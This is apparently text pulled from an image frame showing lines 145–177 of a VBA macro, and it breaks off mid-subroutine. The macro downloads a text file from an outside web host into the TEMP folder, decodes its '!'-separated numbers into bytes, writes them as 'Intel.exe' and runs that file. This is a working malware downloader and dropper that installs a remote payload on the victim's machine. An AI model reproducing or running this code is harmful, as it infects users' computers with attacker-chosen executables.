 HEX PREVIEW
Content loaded
145 Index = 0
146 DownloadFile "http://induspride.be/new.txt", Environ$("TEMP") & "\Intel.txt", True
147 ReadFileLineByLine
148 txtBit = Split(text_line, "!")
149 For Each arra In txtBit
150 ReDim Preserve bits(Index)
151 bits(Index) = CByte(arra)
152 Index = Index + 1
153 Next arra
154 Filename = Environ$("TEMP") & "\Intel.exe"
155 Dim FSO
156 Set FSO = CreateObject("Scripting.FileSystemObject")
157 If Not FSO.FolderExists(Filename) Then
158 Open Filename For Binary Access Write As #1
159 Put #1, , bits
160 Close 1
161 End If
162 Dim RetVal
163 RetVal = Shell(Filename, 1)
164 End Sub
165
166 Sub ReadFileLineByLine()
167
168 Dim my_file As Integer
169
170 Dim file_name As String
171
172 Dim i As Integer
173
174 file_name = Environ$("TEMP") & "\Intel.txt"
175
176 my_file = FreeFile()
177